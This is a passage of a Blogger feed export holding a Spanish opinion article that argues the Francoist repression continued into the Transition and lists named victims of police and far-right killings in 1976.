src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6946344886217425338\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6946344886217425338?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6946344886217425338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6946344886217425338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/la-ciudad-fascista-que-viene.html","title":"La ciudad fascista que viene "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHKDFYS6EzlNB8m9l2nz8lW-Bu1zfVCtoSJLvWVFVqNXuxqOjXzQZgeeqtHzCi8FoqSobg-FEKSb6qh1J2gRgcH-JYNO2A-rhuSHqgXSfz3BAtDs9Lee3Y5Mu0LIIE-u2zWYnAwGjOUIQrPvqvNtuc2xQxbaCgNUVr-QICNIo5DGR5d47CQOKX2R0zseh\/s72-c\/La%20ciudad%20fascista%20que%20viene.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-475506153675025046"},"published":{"$t":"2025-09-26T06:36:00.000+02:00"},"updated":{"$t":"2025-09-26T06:36:35.089+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":" Tardofranquismo y Transición: 50 años de relato tergiversado"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3qiUx0hUtDx_HQ15IIZr3EglKdMBfZOvVRU1ABie4ZBoEkSFLA3U9jLZjHer_ev9TKjldau-EsdjqAkLbMemxifBUf1jm1-uAImFl0QynlhoaeZ_Z2tkeTiJFyK2A_YXMlxrNtcLsnUUUaJhpEFwN59BnYd9WkXDy6Ivdz_tgdlAFAmtWZXlVjlFsQrT\/s1920\/Tardofranquismo%20y%20Transici%C3%B3n_%2050%20a%C3%B1os%20de%20relato%20tergiversado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3qiUx0hUtDx_HQ15IIZr3EglKdMBfZOvVRU1ABie4ZBoEkSFLA3U9jLZjHer_ev9TKjldau-EsdjqAkLbMemxifBUf1jm1-uAImFl0QynlhoaeZ_Z2tkeTiJFyK2A_YXMlxrNtcLsnUUUaJhpEFwN59BnYd9WkXDy6Ivdz_tgdlAFAmtWZXlVjlFsQrT\/s320\/Tardofranquismo%20y%20Transici%C3%B3n_%2050%20a%C3%B1os%20de%20relato%20tergiversado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ETardofranquismo y Transición: 50 años de relato tergiversado\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EIñaki Alrui \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EDurante los primeros años de la transición se prosiguió la eliminación de cuanto se opusiera a esa configuración del «nuevo» régimen, asesinando, torturando, maltratando a todo lo que fuera disidencia y ruptura con la política pactada\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n historia oficial nos cuenta que desde que el Seat 600 se extendió por \nEspaña hasta la muerte de Franco, no pasó prácticamente nada salvo el \nviaje de Carrero Blanco; que todo era un trantrán gris y cateto; que \naunque los Pirineos seguían siendo muy altos, la fiera ya casi no \nmordía. Que prácticamente nadie luchaba, y que toda la oposición y los \nsectores nucleares del propio Régimen coincidían en una misma y única \nestrategia de acción política: esperar a que Franco se muriera. De modo \nque, según esa tesis, el franquismo ya no era franquismo, sino una \nprotodemocracia con mucha paciencia (la historia oficial dixit). La \népoca del llamado «aperturismo».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn cambio, la historia\u003Cstrong\u003E\u0026nbsp;no oficial\u003C\/strong\u003E\u0026nbsp;nos\n dice que la lucha antifascista estaba muy viva, y que la represión \nfranquista no solo seguía vigente, sino que de hecho se endureció aún \nmás en esos últimos años, precisamente al acercarse la muerte de Franco,\n para garantizar que la Transición transcurriría como deseaban.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELuchar\n contra cualquier dictadura es un deber ético, y quienes lucharon \nentonces contra la dictadura franquista contribuyeron a la democracia \nactual, que será mejor o peor, pero es la que tenemos. Ellos y ellas se \nenfrentaron a un régimen que era una gigantesca banda armada, era el \nterrorismo de Estado, que asaltó el poder y lo retuvo aplicando sus \nleyes, dando sus bendiciones, beneficiando a su gente y reprimiendo a \ncualquiera que cuestionase lo más mínimo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa democracia que hoy \ntenemos, con sus limitaciones en mayor o menor porcentaje, no fue fruto \nde la voluntad de mangantes de la realeza o de fascistas reconvertidos, \nfue una conquista de todas y todos aquellos luchadores contra la \ndictadura. Muchos pagaron por ello un precio muy alto, como los \nfusilados el 27 de septiembre de 1975. Su última noche anunciaba el alba\n de la libertad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Qué queda de aquellos fusilamientos del 75? \nRecuerdos y sed de justicia. No mueren quienes son recordados, y en este\n caso el tiempo no ha difuminado las necesarias reivindicaciones de \nVerdad, Justicia y Reparación. La palabra JUSTICIA no significa \núnicamente que se reconozca la ilegalidad de aquellos consejos de guerra\n farsa, algo más que evidente, sino que se reconozca igualmente la \nlegitimidad de la lucha contra la dictadura en todas sus modalidades, \nincluyendo la lucha armada. La resistencia francesa, que tanto fascina, \nno se dedicaba exclusivamente a pasearse en gabardina e imprimir \npanfletos, sino a la lucha armada contra los ocupantes nazis y contra \nlos franceses colaboracionistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"(max-width: 640px) 100vw, 640px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1024x683.jpg\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1024x683.jpg 1024w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-300x200.jpg 300w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-768x512.jpg 768w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1536x1024.jpg 1536w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos.jpg 1800w\" height=\"500\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1024x683.jpg\" width=\"749\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EApenas\n dos meses después de aquellos asesinatos, moría en cama el dictador. El\n franquismo hacía meses que ya agonizaba en las calles ante la imparable\n rebeldía de una nueva ciudadanía que no aguantaba más el régimen \ncriminal franquista que nació y murió de la misma manera: matando. Y es \nque, en el verano de 1975, el régimen empezó a tener miedo de verdad: no\n había conocido movilizaciones de ese calibre y por eso acrecentó sus \nmedidas represivas, lo único que siempre supo hacer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECabe recordar que justo el año anterior en Portugal, el 25 de Abril de 1974, en Radio\u003Cem\u003E\u0026nbsp;Renascensa\u003C\/em\u003E, sonaba una preciosa canción (que después correría el mundo entero) «\u003Ca href=\"https:\/\/youtu.be\/PPzsJ0A8RIk?si=SFHzKjG7XToHxyfY\" rel=\"noopener\" target=\"_blank\"\u003EGrandola vila morena, terra da fraternidade…\u003C\/a\u003E«.\n Se iniciaba la Revolución de los Claveles, no era un golpe militar en \nsí, era el producto de una situación insostenible de una dictadura que \nseguía en el poder desde 1926. El régimen franquista (y Estados Unidos) \nmiraban de reojo a nuestro país vecino, y se haría cualquier cosa para \nevitar que el estado español siguiera el camino portugués.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \nrégimen ya venía preparando el camino para sus miembros y vasallos, para\n empezar el heredero, un personaje elegido por el dictador, pasaba a ser\n el rey de la futura monarquía parlamentaria. Primer tanto para el \nrégimen: la República quedaba excluida como opción desde el minuto cero,\n ni plantear la cuestión de un referéndum sobre la forma de Estado. \nFranco había dicho que a su muerte seríamos una monarquía, y monarquía \nfuimos (somos). Paralelamente, se acomodaba a todos los personajes del \npoder franquista, se aseguraban los capitales de las grandes fortunas y \nde la banca, se mantenía a Iglesia Católica SA su estatus de poder, se \npasaba del Tribunal de Orden Público a la Audiencia Nacional (10 de los \n16 jueces del TOP pasaron al TS o la AN), se mantenía el mismo ejército,\n las mismas fuerzas represivas. Desde el principio de los setenta, todo \nse venía precocinando para llegar al 75 con todo listo: al heredero del \npoder, a los camisas viejas que encabezarían la “democracia” para pintar\n una fachada remodelada pero anclada a los mismos cimientos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"(max-width: 892px) 100vw, 892px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos.jpg\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos.jpg 892w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos-300x221.jpg 300w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos-768x567.jpg 768w\" height=\"658\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos.jpg\" width=\"892\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante\n los primeros años de la transición se prosiguió la eliminación de \ncuanto se opusiera a esa configuración del «nuevo» régimen, asesinando, \ntorturando, maltratando a todo lo que fuera disidencia y ruptura con la \npolítica pactada; eso sí, de manera más disimulada (es decir, sin \ncondenas a muerte emitidas por tribunales militares o civiles, sino a lo\n bruto). Los asesinados en las calles, ya fuera por la policía o por los\n fascistas (en una variada sopa de siglas) fueron una continuación \norganizada de la represión iniciada con el asesinato de Salvador Puig \nAntich, y de los fusilados del 27 de septiembre: franquismo sin Franco. \nLa transición no fue pacifica, fue extremadamente violenta y criminal, \nuna prolongación del régimen que no dudaba en usar métodos similares \npara mantenerlo todo “atado y bien atado”. Bajo la alfombra de la \ntransición han quedado muchos muertos (más de 200 personas asesinadas \nentre 1975 y 1982 por fuerzas del orden y la extrema derecha), cientos \nde mutilados, torturados y encarcelados, y a pesar de las dos amnistías \nde la transición, otro apunte: en las cárceles del estado ha seguido \nhabiendo presos políticos siempre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPese a todo, en las calles las \nmovilizaciones crecían y eran imparables; frente al reformismo de la \ntransición sonaba con fuerza la palabra ruptura. Unas fueron luchas cara\n a cara con la represión, en las calles, en las universidades, en los \nbarrios; otras fueron expresiones, también castigadas y perseguidas, en \nel cine, el teatro, la música y la literatura. Una mayoría ciudadana \ntomaba una posición clara contra el franquismo, y una parte de forma muy\n activa.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-1080\" class=\"wp-caption\" id=\"attachment_1080\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"auto, (max-width: 647px) 100vw, 647px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos.png\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos.png 621w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos-300x171.png 300w\" height=\"533\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos.png\" width=\"935\" \/\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1080\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECortejo fúnebre en Vitoria (1976). La multitud acompaña a los ataúdes de los muertos por el ataque de la policía franquista\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1080\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n este periodo confluyen dos tendencias: la progresiva acumulación de \nluchas obreras y populares, y el agotamiento de un determinado modelo \neconómico. A todo el cambio que se necesita y se viene se le llama \nTransición, un cambio escrito y planificado en despachos entre reuniones\n con la embajada USA o la socialdemocracia europea, con el conocimiento y\n consentimiento de supuestos líderes de la izquierda española con sede \nen París y el visto bueno de los nuevos líderes socialistas que estaban \nensamblando. Se daba la necesidad de un cambio de ciclo que el \nfranquismo, no ya Franco, quería controlar y dirigir a su conveniencia \n(aperturismo\/Transición). Y lo hacía, también en ambos casos, \nincorporando nuevos gestores al sistema y golpeando —a muerte y con \nidénticos métodos— a la izquierda que le cuestionaba o podía llegar a \ncuestionarle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESobre los años sesenta y setenta siguen haciendo \nfalta publicaciones con rigor histórico, es decir, que no se limiten a \nreproducir el relato oficial del régimen. Su ausencia sólo demuestra el \npoder del discurso oficial de la transición, que ha impuesto su relato \nde «reconciliación». Hay sucesos que a estas alturas siguen sin \nanalizarse con la frialdad que podría dar el paso del tiempo: por \nejemplo, se menciona siempre la legalización de los partidos, pero qué \npoco se ha analizado qué partidos no se legalizaron antes de las \nelecciones de junio de 1977, una decisión que determinaría el Parlamento\n que iba a redactar la Constitución de 1978.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa transición impuso \nun modelo autoritario de democracia. Tres apuntes al respecto: uno, la \nidea de democracia negociada y concedida desde las instituciones del \nEstado y sus prohombres; dos, el miedo como mecanismo de imposición; \ntres, la idea de que más que un conjunto de derechos a ejercer en \nlibertad, es un conjunto de obligaciones a respetar. El código penal y \nla coerción son el alma del régimen del 78, que empalman directamente \ncon lailegalidad radical de las condenas a muerte del 75. Y con \nlailegalidad radical del régimen de Franco y de su sucesor en la \nJefatura del Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"auto, (max-width: 640px) 100vw, 640px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1024x790.jpeg\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1024x790.jpeg 1024w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-300x231.jpeg 300w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-768x592.jpeg 768w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1536x1185.jpeg 1536w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos.jpeg 1897w\" height=\"688\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1024x790.jpeg\" width=\"891\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n año 76 será, sin lugar a dudas, el año de las huelgas: contra los topes\n salariales, contra la carestía de la vida, por la amnistía de presos \npolíticos y represaliados laborales, por el regreso de los exiliados. De\n frente y con ilusión se afrontaba el reto de la autoorganización de la \nclase obrera en sus centros de trabajo y gremios, tomando las asambleas \ncomo base de decisión y debate, de forma horizontal y con voto a mano \nalzada. Auténtico sindicalismo basado en la asamblea y la \nautoorganización, una forma de organizarse que terminará con la firma de\n los Pactos de la Moncloa (15 de octubre de 1977), unos pactos que \narrinconarán al movimiento obrero quitándole el mecanismo de acción por \nla subida salarial frente a la inflación. Los “Pactos” le dieron la \nvuelta a la tortilla: la inflación iría por delante, y luego ya veremos \nsi suben los salarios. Aparte, empiezan a atacarse todas las formas \nsindicales que no estén estructuradas, en ese paso desde el sindicato \nvertical hasta el sindicalismo de la democracia, donde algunas siglas \nsindicales pasarán a ser parte, junto a la CEOE, de la estructura del \npropio sistema capitalista patrio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECodo con codo, la lucha se da \nen todos los frentes y lugares, siempre tomando la voz en las calles. \nPero a pesar de las protestas y reivindicaciones, la autorreforma del \nfranquismo se estaba imponiendo a punta de pistola. La Transición \n“pacífica”, ejemplo de siglos venideros, se abría paso a tiro limpio, \nsirva como ejemplo la represión del\u003Cstrong\u003E\u0026nbsp;año 1\u0026nbsp;\u003C\/strong\u003Edel democrático nuevo reino de España:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E24 de febrero. Elda-Alicante\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ETeófilo del Valle Pérez\u003C\/strong\u003E,\n de 20 años, trabajaba como oficinista en el sector del calzado de Elda \n(Alicante). Fue asesinado por la Policía Nacional en el trascurso de la \nrepresión de las huelgas de este sector. Se le considera el primera \nasesinado de la transición.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003E\u003Cspan style=\"color: #674ea7;\"\u003E3 de marzo. Vitoria-Gasteiz\u003C\/span\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n Cinco trabajadores resultaron muertos por disparos de la Policía \nArmada, a la puerta de la iglesia de San Francisco, en Zaramaga, donde \nse celebraba una asamblea pacífica de más de 4.000 trabajadores, que fue\n disuelta de forma violenta por la policía. Huelga general contra del \ndecreto de topes salariales y en defensa de mejores condiciones de \ntrabajo. Rodolfo Martín Villa era ministro de Relaciones Sindicales. \nFraga era ministro de Gobernación (Interior)…\u0026nbsp;\u003Cstrong\u003ERomualdo Barroso Chaparro\u003C\/strong\u003E. 20 años. Estudiante de maestría industrial. Disparo en la cabeza por la espalda.\u0026nbsp;\u003Cstrong\u003EFrancisco Aznar Clemente\u003C\/strong\u003E. 17 años. Panadero. Disparo en la cabeza.\u0026nbsp;\u003Cstrong\u003EPedro María Martínez Ocio\u003C\/strong\u003E. 27 años. Trabajador en Forjas Alavesas. Disparo en la espalda.\u0026nbsp;\u003Cstrong\u003EJosé Castillo García\u003C\/strong\u003E. 32 años. Trabajador de la empresa Basa-Arregui. Balazo en hígado.\u003Cstrong\u003E\u0026nbsp;Bienvenido Pereda Moral\u003C\/strong\u003E. 32 años. Trabajador de la empresa Grupos Diferenciales. Balazos en pecho, médula y piernas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E6 de marzo. Tarragona\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n Se celebra una manifestación, en el marco de las protestas realizadas \npor todo el estado contra la matanza de Vitoria. La policía la disuelve \ncon cargas violentas.\u0026nbsp;\u003Cstrong\u003EJuan Gabriel Rodrígo Knafo\u003C\/strong\u003E. 19 \naños. Trabajador de una refinería. Se refugia en el portal nº 7 de la \ncalle Unió, perseguido por 2 policías, y sale muerto. Se prohíbe el \nacceso a los informes médicos que determinan la causa de la muerte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E8 de marzo. Basauri – Bizkaia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n El 8 de marzo de 1976 tiene lugar en Bizkaia una huelga en protesta por\n la masacre del 3 de marzo, en la que paran 150.000 trabajadores. Unas \n8.000 personas tratan de hacer una asamblea en Basauri y la Guardia \nCivil los dispersa utilizando armas de fuego. Es asesinado\u0026nbsp;\u003Cstrong\u003EVicente Antón Ferrero\u003C\/strong\u003E. 18 años. Trabajador. Disparo en la cabeza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E6 de abril. Auritz\/Burguete – Nafarroa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EOriol Solé Sugranyes\u003C\/strong\u003E.\n 28 años. Al día siguiente de participar en la fuga de la cárcel de \nSegovia, resultó muerto por un disparo de la Guardia Civil, cuando \ntrataba de alcanzar la frontera francesa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E12 de abril. Zarautz- Gipuzkoa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003EFelipe Suárez Delgado\u003C\/strong\u003E\u003C\/em\u003E. 28 años. Telegrafista. Muerto a tiros por la Guardia Civil en un control de carreteras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003ENota de prensa del 13 de abril de 1976:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E “UN MUERTO AL PASARSE UN CONTROL\u003Cbr \/\u003E\n Por otra parte, una persona resultó muerta y otra herida a consecuencia\n de los disparos efectuados por los miembros de la Guardia Civil, al no \ndetenerse el vehículo en que viajaban ante uno de los controles de \nvigilancia, establecidos cerca de la localidad guipuzcoana de Zarauz. El\n incidente tuvo lugar poco después de las diez de la noche de ayer, \ndomingo, cuando el coche «Seat 124», con matrícula de San Sebastián, que\n iba conducido por el joven de veintiocho años, don Felipe Suárez \nDelgado, natural de León y vecino de Gijón, no se detuvo a las \nindicaciones de los miembros de la Guardia Civil del citado control. Los\n guardias civiles dispararon contra el vehículo, y produjeron la muerte \nal conductor, mientras que su acompañante, don Federico Sileros Ocaña, \nde cuarenta y cinco años y natural de Ciudad Real, aunque con residencia\n en Cestona, solamente fue herido de carácter leve”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E9 de mayo. Montejurra- Nafarroa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n Gobernación (actual Interior). Sus servicios secretos –la cloaca del \nestado que nunca ha dejado de actuar– organizaron la Operación \nReconquista utilizando a grupos de ultraderecha. Su objetivo era dar un \ngolpe a la reunión anual de los carlistas que, en el decurso de los \naños, había adquirido un marcado carácter antifranquista. Estaban \ntambién invitadas a ella una veintena de organizaciones de izquierda. El\n escenario de tal reunión fue Montejurra. Hubo dos muertos y varios \nheridos por bala, La versión oficial habló de un “enfrentamiento entre \ngrupos carlistas rivales”. La realidad es que el crimen fue ejecutado \npor pistoleros españoles y extranjeros integrados en la Triple A, \nBatallón Vasco Español, Guerrilleros de Cristo Rey. Son asesinados\u0026nbsp;\u003Cstrong\u003EAniano Jiménez Santos\u003C\/strong\u003E\u0026nbsp;(45 años) recibe un disparo a bocajarro en el vientre y\u0026nbsp;\u003Cstrong\u003ERicardo García Pellejero\u003C\/strong\u003E\u0026nbsp;(20 años) recibe una ráfaga de ametralladora, al menos doce personas resultaron heridas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E12 de Junio. Éibar – Gipuzkoa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAlberto Soliño Mazas\u003C\/strong\u003E.\n 33 años. Músico. Al finalizar el III Certamen de la Canción Vasca de la\n localidad, se disponía a volver a casa. En el aparcamiento, los coches \nestaban colapsados. Alberto trataba de meter los instrumentos 